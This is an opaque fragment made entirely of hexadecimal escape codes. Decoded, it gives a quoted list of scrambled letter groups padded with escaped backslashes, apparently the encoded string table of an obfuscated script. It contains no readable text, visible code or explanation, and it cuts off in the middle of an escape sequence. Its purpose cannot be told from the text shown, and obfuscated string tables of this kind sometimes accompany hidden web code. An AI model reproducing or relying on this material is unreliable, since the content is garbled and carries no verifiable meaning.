\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\